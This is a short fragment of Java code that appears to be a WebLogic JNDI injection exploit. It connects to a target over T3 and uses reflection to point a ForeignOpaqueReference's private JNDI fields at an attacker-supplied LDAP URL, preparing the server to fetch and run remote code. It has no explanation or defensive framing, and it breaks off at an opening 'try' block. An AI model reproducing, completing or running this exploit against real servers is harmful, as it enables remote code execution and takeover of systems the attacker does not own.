 String t3Url = args[0];
String ldapUrl = args[1];
InitialContext c=getInitialContext("t3://"+t3Url);
Hashtable<String,String> env = new Hashtable<String,String>();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
weblogic.deployment.jms.ForeignOpaqueReference f=new weblogic.deployment.jms.ForeignOpaqueReference();
Field jndiEnvironment=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField("jndiEnvironment");
jndiEnvironment.setAccessible(true);
jndiEnvironment.set(f,env);
Field remoteJNDIName=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField("remoteJNDIName");
remoteJNDIName.setAccessible(true);
remoteJNDIName.set(f,ldapUrl);
String bindName = new Random(System.currentTimeMillis()).nextLong()+"";
try{